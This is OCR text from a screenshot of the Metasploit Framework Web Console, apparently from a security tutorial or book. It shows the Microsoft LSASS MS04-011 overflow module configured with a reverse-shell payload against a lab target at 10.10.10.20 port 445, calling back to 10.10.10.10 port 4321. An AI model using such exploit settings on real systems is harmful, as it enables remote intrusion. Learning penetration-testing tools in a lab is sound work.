 Metasploit Framework Web Console v2.3 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:55555/EXPLOITS?MODULE=%6c%73%61%73%73%5f%6d%73%30%34%5f%30%31%31&OPT_TARGE Go
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Microsoft LSASS MSO4-011 Overflow (win32_reverse)
RHOST Required ADDR 10.10.10.20 The target address
RPORT Required PORT 445 The target port
EXITFUNC Required DATA thread Exit technique: "process", "thread", "seh"
LHOST Required ADDR 10.10.10.10 Local address to receive connection
LPORT Required PORT 4321 Local port to receive connection
Preferred Encoder: Nop Generator:
Default Encoder Default Generator
-Check- -Exploit-
Done